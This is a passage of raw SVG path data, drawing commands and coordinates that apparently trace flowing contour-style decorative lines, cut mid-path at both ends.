0-.77c-.685-3.67-1.468-7.33-2.233-11-1.829-7.97-3.227-16.04-4.188-24.16-1.213-12.07-1.995-24.42-2.739-36.35l-1.92-27.481c-1.722-20.541-9.746-37.067-23.816-49.099-8.826-7.533-18.395-15.247-30.137-24.277l-2.094-1.619c-16.497-12.711-33.581-25.838-53.952-33.032-7.73-2.717-15.638-5.255-23.307-7.693l.041-.02-10.49-3.377-.587 1.896 10.488 3.379 23.25 7.672c20.098 7.094 37.045 20.143 53.424 32.752l2.094 1.619c11.701 9.012 21.253 16.705 30.037 24.219 13.679 11.69 21.448 27.756 23.131 47.74l1.918 27.431 2.74 36.43c.963 8.2 2.367 16.34 4.207 24.38l2.214 10.97a2.71 2.71 0 0 0 0 .72l.291 1.78c1.02 5.96 2.096 12.11-3.031 15.09-3.993 2.3-10.998 1.2-15.91.18-13.153-2.76-24.892-9.41-36.243-15.87-5.049-2.85-10.275-5.81-15.557-8.41-23.307-11.41-48.141-18.84-70.059-25.39l-24.324-6.88c-11.546-3.18-23.484-6.45-35.049-10.23-20.196-6.59-28.749-18.62-29.51-41.505-.531-15.429 2.757-30.574 5.927-45.243l2.192-10.31 1.215-6.055c2.327-11.508 4.714-23.42 7.652-34.99 3.853-15.227 14.929-24.559 32.914-27.756a119.16 119.16 0 0 1 17.494-1.339l8.063-.3-.117-1.998c-2.662.162-5.321.222-8.002.299-5.948.017-11.886.472-17.77 1.361-18.808 3.337-30.412 13.169-34.482 29.216-2.936 11.608-5.341 23.54-7.672 35.09l-1.213 6.055-2.172 10.289c-3.21 14.767-6.517 30.054-5.988 45.741.802 23.565 10.019 36.525 30.88 43.325 11.604 3.78 23.561 7.07 35.125 10.25l24.286 6.87c21.839 6.54 46.614 13.95 69.766 25.3 5.223 2.56 10.409 5.5 15.439 8.36 11.487 6.51 23.366 13.25 36.812 16.06a48.89 48.89 0 0 0 9.784 1.24c2.593.11 5.17-.45 7.489-1.64h-.01zm159.882-6.03c19.317-3.42 35.697-14.45 44.99-30.24 8.846-15.05 10.452-32.63 4.599-50.88-1.838-5.77-3.853-11.604-5.81-17.261-3.014-8.753-6.145-17.785-8.728-26.82-8.499-30.803-23.277-59.425-43.366-83.988-14.285-17.386-15.832-35.93-4.56-55.112l1.803-3.057c9.256-15.729 18.823-31.995 27.514-48.401 8.663-16.359 21.264-30.195 36.614-40.204 4.856-3.129 9.312-6.862 13.267-11.112 13.464-15.119 24.245-32.518 31.858-51.417 11.996-29.495 27.77-48.778 49.629-60.668l3.246-1.799c9.393-5.214 19.121-10.609 30.156-8.952 10.076 1.491 19.898 4.417 29.178 8.692 27.867 13.027 53.266 31.072 77.83 48.537l13.168 9.312c6.614 4.656 13.072 9.792 19.316 14.768 6.38 5.095 12.973 10.331 19.766 15.087 16.262 11.348 31.428 12.567 45.088 3.597 6.64-4.512 12.394-10.252 16.966-16.926 10.059-14.545 13.384-31.933 9.9-51.656-3.931-22.321-8.023-45.421-10.841-68.262-1.566-12.589-2.701-25.978-.546-38.669 3.601-20.391 10.604-39.998 20.702-57.969 5.832-10.573 13.857-16.186 23.17-16.248 11.08.126 22.14.833 33.15 2.118l13.06 1.219c15.98 1.319 30.35 1.86 44.36-5.076 15.54-7.693 26.75-20.303 36.55-32.772 15.46-19.683 29.89-40.705 43.82-61.048l1.88-2.738c7.11-10.743 17.03-19.236 28.63-24.519 4.85-1.986 9.86-3.53 14.97-4.614 2.76-.68 5.59-1.379 8.36-2.198 12.56-3.777 25.32-8.553 30.92-21.64 5.5-13 7.12-27.37 4.65-41.307-2.32-14.266-8.43-23.94-18.67-29.593a49.76 49.76 0 0 0-10.54-3.857c-1.61-.461-3.27-.921-4.88-1.46l-.29.961c1.6.539 3.29 1.019 4.91 1.477 3.57.867 7.04 2.133 10.33 3.776l.02.042c9.95 5.516 15.9 14.948 18.17 28.876 2.44 13.739.84 27.907-4.58 40.723-5.42 12.69-17.95 17.368-30.3 21.082-2.74.82-5.58 1.499-8.31 2.181-5.18 1.104-10.24 2.669-15.15 4.676-11.76 5.366-21.81 13.975-29.04 24.859l-1.88 2.737c-13.93 20.323-28.34 41.345-43.78 61.008-9.72 12.39-20.84 24.879-36.22 32.491-13.8 6.814-28.02 6.275-43.85 4.976l-13.06-1.219a316.01 316.01 0 0 0-33.25-2.118c-9.68.061-17.979 5.855-24.005 16.745-10.155 18.069-17.193 37.787-20.804 58.291-2.172 12.831-1.037 26.32.528 38.967 2.82 22.88 6.91 45.983 10.863 68.322 3.484 19.743.294 36.409-9.745 50.917-4.497 6.578-10.168 12.231-16.714 16.666-13.308 8.734-28.102 7.535-43.992-3.577-6.771-4.714-13.364-9.972-19.725-15.048-6.262-4.975-12.719-10.131-19.373-14.807l-13.152-9.312c-24.599-17.483-50.039-35.57-77.984-48.639-9.366-4.322-19.282-7.274-29.454-8.771-11.37-1.718-21.231 3.757-30.761 9.053l-3.229 1.78c-22.074 12.008-37.982 31.454-50.078 61.168-7.576 18.788-18.296 36.085-31.683 51.117a67.75 67.75 0 0 1-13.072 10.951c-15.49 10.098-28.205 24.059-36.947 40.565-8.67 16.386-18.237 32.653-27.478 48.379l-1.8 3.058c-11.331 19.303-9.726 38.767 4.657 56.272 20.006 24.455 34.718 52.955 43.17 83.629 2.603 9.052 5.734 18.103 8.748 26.857l5.81 17.242c5.775 17.95 4.209 35.27-4.501 50.06-9.139 15.55-25.303 26.4-44.324 29.77-16.282 2.9-33.916-.18-53.914-9.41-12.873-6.01-25.357-12.85-37.377-20.48-16.984-10.69-24.989-26.48-23.151-45.62a147.04 147.04 0 0 1 3.505-18.924c1.018-4.378 2.053-8.892 2.798-13.389 1.194-7.234 1.996-14.665 2.779-21.859l.998-8.974 5.147-44.043.587-4.696c1.348-10.391 2.759-21.144-3.366-31.733a26.86 26.86 0 0 0-9.51-10.052c-3.976-2.444-8.511-3.781-13.151-3.876-7.889-.522-15.932-.362-23.718-.222l-5.675.1h-2.27c-35.166 0-67.282-11.271-98.082-34.371l-2.309-1.739c-11.546-8.69-23.483-17.685-38.28-20.202-8.752-1.732-17.75-1.712-26.495.059-12.761 2.998-25.596 6.633-38.003 10.152l-31.135 8.491c-10.841 2.717-21.996 5.035-32.779 7.273l-25.164 5.436c-6.008 1.399-12.016 3.197-17.83 4.936l-13.053 3.734c-9.885 2.598-14.538.92-19.961-7.133-8.687-12.928-14.031-28.197-16.38-46.703a137.79 137.79 0 0 1 1.703-42.462c2.359-11.693 6.832-22.834 13.19-32.852 11.996-19.883 25.381-43.723 33.679-69.923 4.364-13.766 8.2-27.277 7.221-41.243-1.067-12.675-3.243-25.228-6.499-37.508-2.524-10.111-5.401-20.305-8.198-30.174-3.679-12.949-7.456-26.338-10.471-39.667-4.403-19.463.606-34.37 14.892-44.282 3.818-2.658 7.478-5.653 11.018-8.553a154.74 154.74 0 0 1 12.603-9.612c17.671-11.63 36.986-14.567 59.042-8.97 23.32 6.048 45.886 14.797 67.26 26.078 17.337 8.97 27.475 25.538 30.098 49.218l1.565 16.546c1.683 19.244 3.406 39.147 10.901 57.733 11.448 28.354 28.571 47.18 52.348 57.551 12.837 5.596 26.788 4.117 36.164 2.518 24.324-4.136 48.629-10.431 71.291-16.606 20.487-5.595 33.501-19.721 38.649-42.022l.998-4.336a246.36 246.36 0 0 1 8.669-31.514c5.949-15.964 18.337-24.597 39.002-27.135 26.167-3.217 50.881 2.538 69.472 7.914 9.002 2.597 17.573 7.451 25.851 12.149l7.884 4.397c6.947 3.716 16.206 7.573 26.069 4.156 10.528-3.657 14.557-12.909 12.365-28.296-2.855-19.963-2.916-26.757 15.069-36.669l13.542-7.571c19.689-11.093 40.041-22.581 61.919-29.895 10.965-3.689 22.229-6.377 33.659-8.033 21.194-3.06 43.875-6.755 66.184-13.149 12.205-3.224 24.694-5.206 37.282-5.915 4.714-.362 9.53-.442 14.187-.522a130.97 130.97 0 0 0 27.75-2.476c9.06-2.06 17.442-6.488 24.325-12.849 24.893-22.712 52.021-42.729 80.961-59.729 10.92-6.552 23.13-11.37 34.95-16.046l11.8-4.736c3.17-1.319 6.46-2.576 9.63-3.777 11.91-4.536 24.24-9.232 33.67-18.584 5.82-5.775 11.18-12.212 16.34-18.425 3.8-4.556 7.73-9.27 11.8-13.688 20.67-22.359 41.77-32.832 66.4-32.932v-.999c-24.93.1-46.24 10.671-67.1 33.249-4.09 4.437-8.02 9.155-11.82 13.731-5.17 6.195-10.49 12.609-16.28 18.344-9.28 9.192-21.51 13.868-33.33 18.365l-9.65 3.776-11.8 4.736c-11.84 4.676-24.1 9.532-35.08 16.107-29 17.034-56.183 37.098-81.118 59.869-6.756 6.253-14.991 10.599-23.894 12.609-9.076 1.796-18.31 2.62-27.554 2.46-4.679.078-9.491.158-14.248.52a188.22 188.22 0 0 0-37.475 5.933c-21.716 5.852-43.787 10.231-66.068 13.109-11.487 1.681-22.807 4.382-33.834 8.073-21.978 7.356-42.367 18.844-62.095 29.974l-13.541 7.572c-18.493 10.191-18.454 17.645-15.577 37.688 2.135 14.845-1.702 23.74-11.702 27.197-7.415 2.58-15.225 1.319-25.282-4.095-2.624-1.399-5.284-2.917-7.867-4.376-8.336-4.718-16.947-9.592-26.068-12.23-18.689-5.415-43.522-11.19-69.863-7.951-21.056 2.598-33.7 11.428-39.804 27.777a248.55 248.55 0 0 0-8.708 31.631l-.998 4.336c-5.069 21.902-17.826 35.81-37.945 41.285-22.622 6.155-46.908 12.45-71.194 16.586-9.256 1.577-23.013 3.037-35.616-2.458-23.52-10.273-40.487-28.917-51.817-57.014-7.437-18.442-9.161-38.267-10.822-57.449l-1.566-16.566c-2.661-24.041-12.974-40.865-30.626-49.999-21.435-11.315-44.065-20.092-67.451-26.16-22.349-5.675-41.899-2.698-59.804 9.09-4.389 2.998-8.621 6.227-12.681 9.674-3.523 2.878-7.182 5.875-10.959 8.491-14.657 10.173-19.802 25.438-15.303 45.341 3.014 13.369 6.789 26.758 10.47 39.727l8.2 30.134a215.88 215.88 0 0 1 6.478 37.35c.978 13.767-2.836 27.197-7.163 40.866-8.278 26.098-21.624 49.875-33.581 69.701-6.422 10.123-10.941 21.378-13.327 33.191-2.77 14.081-3.346 28.52-1.705 42.784 2.368 18.664 7.791 34.071 16.556 47.14 5.655 8.393 10.744 10.231 21.017 7.534 4.403-1.157 8.826-2.476 13.092-3.757 5.792-1.739 11.798-3.515 17.767-4.914 8.338-1.96 16.868-3.717 25.127-5.435l32.82-7.274c10.43-2.616 20.958-5.595 31.154-8.491 12.385-3.517 25.203-7.156 37.945-10.151a66.74 66.74 0 0 1 26.125-.042c14.579 2.48 26.399 11.39 37.847 20.025l2.309 1.738c30.978 23.24 63.268 34.551 98.651 34.551h2.29l5.675-.1c7.75-.142 15.792-.28 23.64.22 4.485.057 8.874 1.331 12.718 3.69s7.006 5.719 9.161 9.736c5.968 10.294 4.637 20.403 3.23 31.094l-.587 4.714-5.146 44.045-.998 8.992c-.783 7.174-1.586 14.588-2.76 21.822-.742 4.456-1.781 8.954-2.779 13.31-1.603 6.27-2.788 12.63-3.544 19.06-1.878 19.55 6.284 35.65 23.603 46.56a335.1 335.1 0 0 0 37.495 20.55c15.303 7.05 29.236 10.55 42.27 10.55 4.092.01 8.177-.35 12.209-1.07l-.008.01zm2236.229-1.72v-1.02l-10.82-2.52c-17.3-4.08-35.23-8.29-53.8-8.15-11.93.1-25.48.2-37.82-4.62-14.84-5.8-25.35-19.78-28.13-37.43-3.56-22.62 3.17-42.764 21.88-65.324 6.66-8.014 14.19-17.106 20.55-26.558 8.42-12.509 20.84-19.521 39.12-22.081 11.31-1.577 22.91-2.476 34.13-3.357l14.91-1.219v-.999l-.08-1-14.97 1.219c-11.25.878-22.89 1.777-34.24 3.377-18.87 2.638-31.72 9.932-40.47 22.921-6.3 9.37-13.82 18.402-20.43 26.398-19.1 23.04-25.97 43.683-22.31 66.943 2.89 18.36 13.87 32.93 29.35 38.97 12.7 4.95 26.42 4.85 38.55 4.75 18.32-.08 36.15 4.06 53.35 8.11h-.04l11.06 2.56.21-.97zM555.603 1065.8c7.378-.55 14.53-2.85 20.881-6.72 18.59-11.65 24.385-27.02 19.353-51.42a523.39 523.39 0 0 0-17.592-62.504c-5.246-15.513-14.618-29.228-27.067-39.608v.022c-10.382-8.717-22.654-14.774-35.792-17.667l-.45 1.938c12.843 2.82 24.84 8.733 34.992 17.247 12.178 10.145 21.347 23.555 26.475 38.726 7.114 20.359 12.965 41.156 17.517 62.266 4.812 23.42-.705 38.17-18.474 49.3-6.075 3.71-12.92 5.92-19.982 6.43-25.321 1.78-46.534-2.13-64.873-11.97-7.31-3.85-13.678-9.33-18.628-16.04-7.26-9.81-5.635-21.35-4.189-31.52l5.99-39.043 3.442-21.881c2.625-17.126 8.102-30.914 16.714-42.123 4.775-6.236 11.546-9.951 20.665-11.39l-.293-1.976c-9.628 1.519-16.791 5.475-21.9 12.13-8.824 11.49-14.423 25.578-17.104 43.041l-3.444 21.881-6.008 39.081c-1.426 10.04-3.19 22.53 4.56 33 5.13 6.94 11.725 12.62 19.295 16.6 15.756 8.46 33.581 12.61 54.227 12.61 3.802.01 7.699-.13 11.693-.41h-.008zm2244.347-2.18v-1.02l-10.72-2.26c-8.2-1.74-16.7-3.54-25.11-4.96-13.48-2.26-24.48-3.63-34.6-4.37-13.8-.98-23.89-7.64-27.01-17.79-2.07-6.79.57-13.11 3.13-19.2l.57-1.36c7.18-17.306 20.63-29.838 34.93-42.207 15.68-13.547 34.91-22.141 58.79-26.236V943.2l-.16-.979c-24.32 4.156-43.91 12.909-59.9 26.715-14.5 12.531-28.12 25.239-35.48 42.944l-.57 1.36c-2.7 6.44-5.5 13.09-3.19 20.58 3.37 10.95 14.11 18.13 28.73 19.19 10.06.72 21 2.11 34.4 4.35 8.38 1.4 16.85 3.2 25.03 4.94h.02l10.94 2.3.2-.98zm-286.51-5.63l-1.84-6.41-1.31.38-1.3-.38-1.84 6.41h6.29zm-2.63-1.99h-1.05l.53-1.86.52 1.86zm-2135.091-20.14a132.55 132.55 0 0 0 1.586-25.12c-.079-16.304-3.17-28.813-9.707-39.386-8.865-14.286-16.575-25.736-24.285-36.029-12.765-17.569-28.798-32.393-47.182-43.623l.041-.04c-12.178-6.973-25.446-11.739-39.217-14.088l-.372 1.958c13.551 2.311 26.608 7.004 38.589 13.868 18.169 11.098 34.011 25.753 46.616 43.124 7.671 10.251 15.36 21.661 24.188 35.889 6.338 10.231 9.313 22.421 9.393 38.327.268 8.28-.251 16.56-1.548 24.74-3.287 17.48-18.884 16.03-23.579 15.15-10.589-1.96-21.215-4.98-31.468-7.87l-10.351-2.9-60.92-16.91-.254-.08c-12.896-3.7-26.243-7.53-37.671-15.18-9.865-6.62-15.032-16.431-15.754-30.039-1.369-25.659 6.398-49.758 14.208-69.961 7.651-19.843 24.246-29.557 47.925-28.118l.118-1.998c-24.619-1.499-41.861 8.652-49.863 29.375-7.888 20.404-15.736 44.762-14.346 70.802.763 14.265 6.205 24.619 16.633 31.589 11.681 7.84 25.165 11.71 38.198 15.45l.236.08 60.94 16.92 10.33 2.88c10.313 2.92 20.961 5.94 31.644 7.92 1.783.32 3.591.49 5.403.49 9.068.01 18.068-4.44 20.477-17.21l-.008-.01zm2133.271 15.72h-.02.02 0zm-1953.093-15.76c9.119-3.96 14.655-11.59 16.945-23.36 3.522-18.165-.92-35.251-6.202-52.616l.02.04c-7.261-23.878-20.685-37.329-41.018-41.105l-.352 1.958c19.824 3.657 32.368 16.286 39.491 39.726 5.208 17.106 9.589 33.931 6.145 51.637-2.192 11.21-7.204 18.18-15.793 21.9-19.219 8.31-37.671 7.36-54.814-2.89-9.06-5.42-14.305-18.19-12.191-29.72 1.096-5.954 1.78-12.069 2.446-17.984l1.389-11.391.489-3.577c1.625-11.949 3.308-24.319 10.274-34.97 2.398-3.787 5.659-6.926 9.504-9.146s8.158-3.456 12.572-3.603l-.158-1.998c-4.711.168-9.313 1.495-13.415 3.868s-7.583 5.722-10.146 9.762c-7.221 11.031-8.924 23.62-10.589 35.81l-.49 3.557c-.528 3.816-.978 7.693-1.389 11.45-.663 5.875-1.348 11.95-2.427 17.842-2.289 12.53 3.227 25.9 13.131 31.82 9.195 5.67 19.724 8.71 30.47 8.77 8.997-.11 17.88-2.07 26.115-5.77l-.007-.01zm-212.133-20.9c4.128-4.7 5.323-11.31 3.503-19.087-3.072-13.069-9.312-24.897-15.359-36.347l-3.777-7.214-.042-.022c-16.203-31.511-36.477-49.178-63.815-55.553l-.43 1.939c26.731 6.232 46.594 23.56 62.524 54.533l3.776 7.234c5.989 11.331 12.17 23.059 15.186 35.87 1.662 7.117.626 13.087-3.053 17.287-4.051 4.63-11.095 6.69-19.354 5.65-10.019-1.28-20.156-2.82-29.98-4.32l-14.795-2.22c-15.536-2.25-33.6-5.87-49.49-15.402-4.87-2.674-9.013-6.541-12.06-11.252a34.6 34.6 0 0 1-5.396-15.745c-1.996-17.785 2.309-35.048 13.542-54.334 7.71-13.209 20.626-19.042 38.493-17.265l.196-1.999c-18.376-1.798-32.349 4.499-40.353 18.245-11.469 19.683-15.851 37.35-13.796 55.595a36.55 36.55 0 0 0 5.686 16.611c3.21 4.973 7.577 9.056 12.709 11.885 16.204 9.711 34.481 13.371 50.215 15.661l14.795 2.22 30.019 4.32a37.09 37.09 0 0 0 4.342.28c7.032.01 12.981-2.29 16.721-6.57h-.007zm741.956-1.55c28.49-6.68 54.22-22.545 76.47-47.184 14.99-16.566 21.45-34.45 19.24-53.115-1.39-12.877-3.62-25.648-6.65-38.227l-.04.02c-8.48-33.791-11.65-68.3-13.64-97.615-1.2-17.865.62-36.709 5.75-59.31 4.54-19.983 16.54-32.952 35.62-38.567 23.34-6.856 47.73-10.591 71.31-14.188l20.45-3.198c18.65-3.057 35.38-6.074 51.39-12.127 17.39-6.595 28.49-15.927 34.93-29.415 15.13-31.675 16.79-63.029 5.11-95.899l-26.42-76.355c-4.48-13.227-11.82-21.022-23.13-24.539-1.9-.6-3.82-1.299-5.68-1.981a69.52 69.52 0 0 0-9.8-3.077c-16.76-3.517-38.2-9.472-55.46-24.339-9.32-8.034-18.03-12.927-27.46-15.407l-.23.961c9.27 2.438 17.88 7.272 27.08 15.187 17.44 15.029 39.02 21.024 55.89 24.561a71.3 71.3 0 0 1 9.69 3.038c1.86.697 3.79 1.398 5.71 1.998 10.98 3.417 18.12 11.03 22.49 23.92l26.41 76.375c11.59 32.594 9.93 63.706-5.06 95.119-6.33 13.231-17.26 22.421-34.41 28.916-15.93 6.036-32.62 9.054-51.21 12.091l-20.43 3.198c-23.6 3.616-48.03 7.355-71.43 14.227-19.45 5.738-31.66 18.944-36.28 39.307-5.17 22.701-6.99 41.645-5.78 59.61 1.98 29.353 5.17 63.945 13.67 97.797 3.01 12.535 5.22 25.258 6.61 38.087 2.17 18.365-4.21 35.97-18.98 52.316-22.14 24.479-47.69 40.265-75.99 46.885-15.87 3.71-29.71 3.73-42.31.06a22.7 22.7 0 0 1-10.45-5.97 23.45 23.45 0 0 1-6.05-10.559c-1.8-6.394-3.25-13.049-4.64-19.463l-.54-2.518c-3.91-17.965-12.35-34.371-25.793-50.178-10.803-12.709-15.891-28.635-15.127-47.34 1.017-25.058 7.631-47.439 19.63-66.523 10.45-16.606 17.86-35.71 24.05-61.926 4.55-19.029 11.31-37.437 20.13-54.833 6.73-13.349 7.17-20.143-3.83-31.595-15.6-16.246-25.17-34.411-28.47-53.992-3.9-23.041 1.29-42.384 15.81-59.13 17.67-20.363 40.27-30.654 60.08-38.028 19.64-7.063 36.96-19.607 49.98-36.209 8.57-11.051 16.77-22.681 24.68-33.952l19.72-27.456c6.16-7.7 12.99-14.816 20.41-21.26a41.83 41.83 0 0 1 15.74-9.76 41.19 41.19 0 0 1 18.31-1.952l.12-.999a42.13 42.13 0 0 0-18.72 1.987c-6.02 2.066-11.52 5.468-16.09 9.962-7.47 6.487-14.34 13.65-20.53 21.402-6.77 9.013-13.37 18.407-19.75 27.477-7.9 11.25-16.08 22.881-24.65 33.911-12.91 16.458-30.08 28.892-49.55 35.89-19.91 7.414-42.67 17.767-60.47 38.307-14.55 16.746-19.95 36.929-16.05 59.949 3.33 19.784 12.99 38.148 28.73 54.534 10.66 11.113 10.27 17.345 3.68 30.434-8.86 17.466-15.65 35.948-20.22 55.056-6.14 26.098-13.52 45.101-23.909 61.609-12.094 19.242-18.745 41.785-19.785 67.022-.763 18.963 4.403 35.132 15.382 48.039 13.342 15.686 21.702 31.953 25.572 49.74l.55 2.517c1.41 6.433 2.84 13.089 4.66 19.522 1.1 4.165 3.27 7.965 6.29 10.985 3.02 3.03 6.77 5.17 10.87 6.22a70.89 70.89 0 0 0 20.1 2.78c7.65-.07 15.26-1.02 22.7-2.83h0zm-545.636-15.876c2.638-3.024 4.532-6.646 5.526-10.566a26.02 26.02 0 0 0 .191-11.977 26.76 26.76 0 0 0-4.742-11.461c-2.451-3.381-5.656-6.117-9.348-7.981l-.803 1.819.02-.022a24.11 24.11 0 0 1 8.617 7.403c2.256 3.131 3.75 6.766 4.357 10.604a23.97 23.97 0 0 1-.142 11.033c-.905 3.614-2.64 6.956-5.061 9.749-1.317 1.511-3.019 2.62-4.916 3.201a10.48 10.48 0 0 1-5.83.094 12.79 12.79 0 0 1-5.719-3.886c-1.524-1.803-2.537-3.997-2.93-6.345-1.74-7.851-2.816-17.066 2.33-25.778 2.623-4.436 4.912-5.915 8.963-5.975v-1.998h-.117c-5.343 0-8.063 2.777-10.529 6.952-5.501 9.332-4.385 19.006-2.563 27.257a15.15 15.15 0 0 0 3.411 7.28c1.766 2.064 4.051 3.593 6.608 4.423a12.31 12.31 0 0 0 3.247.47c1.775-.03 3.528-.42 5.151-1.15 1.622-.741 3.08-1.808 4.285-3.14l-.006-.006zm348.922-.08c23.483-2.878 47.456-24.559 52.328-47.318 4.051-18.824 5.302-39.227 3.953-64.166-.647-11.849-3.522-25.818-20.295-28.857l-.331 1.96.039.058c15.325 2.78 18.024 15.207 18.67 26.997 1.352 24.761.098 44.984-3.895 63.628-4.735 22.022-27.925 42.964-50.665 45.762-19.921 2.437-36.477-2.159-50.665-14.089-9.315-7.833-14.521-19.203-15.479-33.791-.979-15.207-.979-27.976 2.309-40.845 7.358-28.796 23.387-34.411 43.581-38.785 13.346-2.9 27.062-5.276 40.313-7.574l2.955-.519a58.23 58.23 0 0 1 8.393-.64l3.953-.162-.117-1.998c-1.312.08-2.603.12-3.914.162a60.36 60.36 0 0 0-8.671.657l-2.955.522-40.39 7.571c-20.863 4.519-37.435 10.332-45.068 40.226-3.346 13.127-3.366 26.078-2.368 41.485.979 15.147 6.439 26.997 16.184 35.19 11.709 10.04 26.57 15.432 41.857 15.187 3.441-.004 6.878-.223 10.292-.655l-.014-.006zm210.914-5.573c17.18-6.885 33.11-16.674 47.12-28.958 12.31-10.891 19.53-22.998 22.07-37.048 2.37-13.069 1.51-26.516-2.74-42.285-8.04-29.894-13.46-62.986-16.59-101.214-.55-6.794-.94-13.708-1.33-20.402l-1.74-25.139.04.06c-1.14-12.012-4.95-28.438-24.91-32.474l-.4 1.96c14.43 2.915 21.63 12.389 23.35 30.692.78 8.333 1.27 16.825 1.74 25.058l1.33 20.443c3.13 38.348 8.59 71.579 16.65 101.574 4.15 15.465 5.02 28.636 2.71 41.405-2.47 13.588-9.48 25.338-21.43 35.909-13.84 12.137-29.58 21.811-46.56 28.616-9.63 3.8-20.07 4.977-30.29 3.417-11.27-1.638-18.96-9.052-24.23-23.38-.74-2.018-1.52-4.015-2.32-6.015-1.58-3.776-2.97-7.631-4.17-11.55-4.84-16.866-13.23-31.453-20.82-43.503-5.5-8.29-8.94-17.819-10.03-27.767s.2-20.019 3.76-29.345c5.62-15.746 11.73-31.613 17.66-46.96l17.2-45.701c3.85-10.791 9.06-23.18 18.39-33.33 12.21-13.288 28.03-19.825 46.95-19.563h6.56 2.99v-1.998h-3.01-6.52c-19.47-.28-35.81 6.474-48.42 20.182-9.57 10.412-14.87 23.041-18.8 34.012-5.48 15.287-11.43 30.713-17.19 45.641l-17.67 47.002c-3.68 9.61-5.02 19.99-3.89 30.246 1.12 10.255 4.66 20.078 10.33 28.622 7.52 11.93 15.83 26.358 20.61 42.984a121.97 121.97 0 0 0 4.23 11.75l2.3 5.975c5.54 15.067 13.74 22.9 25.78 24.639a65.27 65.27 0 0 0 9.2.661 58.49 58.49 0 0 0 22.1-4.21l-.01-.006zm-358.755-14.888c23.033-22.858 28.572-57.291 14.11-87.725-2.233-4.696-4.814-9.29-7.319-13.729-2.212-3.916-4.481-7.973-6.497-12.049-6.751-13.689-5.558-25.859 3.54-36.23 4.857-5.589 10.217-10.702 16.01-15.269 24.76-18.952 41.631-46.723 47.26-77.794 3.424-17.465-2.429-40.845-23.327-50.897a90.5 90.5 0 0 0-13.622-4.856l-.039.042-6.241-1.938-.609 1.896c2.075.68 4.19 1.319 6.302 1.941 4.561 1.225 9.023 2.808 13.346 4.734 19.961 9.592 25.518 31.973 22.25 48.699-5.527 30.594-22.134 57.94-46.514 76.597a118.53 118.53 0 0 0-16.282 15.526c-9.688 11.031-10.98 23.96-3.836 38.448 2.038 4.136 4.345 8.213 6.556 12.149 2.486 4.415 5.069 8.971 7.261 13.609 14.089 29.653 8.708 63.186-13.699 85.427-15.382 15.287-38.082 15.569-55.185.72-10.92-9.49-18.963-21.86-24.56-37.806-3.309-9.392-6.301-19.064-9.217-28.418l-6.341-19.983c-5.577-16.826-2.544-32.852 9.511-50.475 2.426-3.517 5.164-6.916 7.828-10.212l5.284-6.694c11.448-15.207 14.442-33.491 17.084-49.618 3.6-22.101 8.865-47.402 25.477-67.802 14.249-17.465 32.526-26.498 54.305-26.798v-1.998c-22.407.3-41.194 9.572-55.812 27.517-16.925 20.782-22.25 46.402-25.91 68.761-2.602 15.907-5.557 33.932-16.712 48.739-1.683 2.238-3.505 4.476-5.244 6.637-2.701 3.315-5.48 6.732-7.926 10.329-12.272 17.925-15.46 35.032-9.765 52.257l6.319 19.942 9.236 28.495c5.734 16.287 13.955 28.938 25.149 38.648 8.031 7.219 18.323 11.272 29.021 11.43 10.811-.049 21.168-4.449 28.822-12.246l-.014-.006zm-456.238 8.993c8.904-3.457 16.108-14.528 14.542-22.359-4.559-22.843-15.264-35.69-33.696-40.426l-.468 1.928c17.587 4.524 27.828 16.892 32.229 38.875 1.37 6.874-5.342 17.006-13.307 20.103-11.916 4.636-33.149-.419-40.272-7.571-9.335-9.374-11.294-21.822-5.479-35.091 5.264-12.029 12.15-16.286 26.32-16.286v-1.998c-14.912 0-22.524 4.736-28.101 17.467-6.086 13.866-3.934 27.477 5.89 37.328 5.599 5.616 18.787 9.952 30.47 9.952a33.22 33.22 0 0 0 11.888-1.918l-.016-.004zm1061.493-18.784c7.71-14.43 11.57-30.676 11.78-49.678.03-8.768 2-17.416 5.76-25.301 6.22-13.069 16.98-21.959 27.69-29.615 2.83-2.018 5.79-4.014 8.65-5.933 10.47-7.056 21.29-14.349 28.94-25.218 12.5-17.765 17.2-37.688 14.33-60.909-3.82-30.811-21.41-50.157-50.88-55.892l-10.52-1.999h-.01l-4.91-.941-.36 1.961 4.91.939 10.49 1.998c28.57 5.575 45.62 24.298 49.32 54.194 2.82 22.681-1.76 42.144-13.97 59.49-7.44 10.571-18.13 17.765-28.44 24.717l-8.69 5.975c-10.92 7.813-21.89 16.887-28.33 30.374-3.89 8.151-5.92 17.092-5.95 26.158-.24 18.664-3.99 34.61-11.55 48.758-5.73 10.729-11.54 19.564-24.81 18.503-13.15-1.019-22.98-7.994-29.18-20.763a95.57 95.57 0 0 1-5.87-17.385c-5.15-19.344-15.77-36.169-26.05-52.435l-1.35-2.139c-17.36-27.496-28.76-53.614-34.87-79.792-4.38-18.784-5.34-34.191 4.23-48.239a76.45 76.45 0 0 1 15.91-17.345c20.33-16.042 44.46-26.295 69.94-29.715 14.64-1.642 29.35-2.529 44.07-2.658l19.69-.639-.08-1.999-19.65.64c-14.79.122-29.57 1.009-44.27 2.658-25.81 3.474-50.25 13.864-70.86 30.114a78.41 78.41 0 0 0-16.33 17.785c-10.57 15.527-8.42 33.132-4.53 49.836 6.15 26.399 17.65 52.715 35.13 80.411l1.35 2.139c10.21 16.148 20.74 32.852 25.81 51.878 1.42 6.11 3.44 12.061 6.01 17.764 6.53 13.427 16.89 20.783 30.78 21.862a28.83 28.83 0 0 0 2.21.078c12.88.012 18.95-9.26 24.48-19.629l-.02-.008zm-251.07 3.237c25.08-5.336 43.3-16.706 55.67-34.751 5.22-7.633 7.57-17.185 7.18-29.215-.49-7.025-1.67-13.982-3.54-20.762l-2-8.771-4.91-24.179-11.13-55.853c-1.16-6.015-1.94-12.228-2.73-18.242-.93-7.274-1.9-14.788-3.48-22.082l.04-.062c-2.78-12.827-9.63-20.522-20.35-22.84l-.41 1.958c10.04 2.18 16.2 9.154 18.84 21.324 1.57 7.214 2.53 14.685 3.46 21.921.79 6.033 1.59 12.27 2.74 18.365l11.14 55.892 4.91 24.18c.61 2.959 1.31 5.955 2.02 8.854 1.84 6.648 3.01 13.47 3.48 20.361.37 11.572-1.86 20.744-6.83 27.998-12.07 17.623-29.9 28.716-54.48 33.949-16.81 3.579-25.52-.857-33.31-16.945-8.57-17.685-16.96-35.93-25.69-55.753-3.56-8.152-5.5-16.941-5.73-25.863a69.26 69.26 0 0 1 4.42-26.131c8.36-23.362 17.85-46.76 27.03-69.381l3.71-9.154a51.36 51.36 0 0 1 8.61-13.647c10.44-12.249 21.88-17.445 35.03-15.906l.22-1.98c-13.84-1.619-25.85 3.796-36.73 16.568a52.83 52.83 0 0 0-8.95 14.188l-3.71 9.152-27.05 69.461c-3.24 8.571-4.78 17.711-4.55 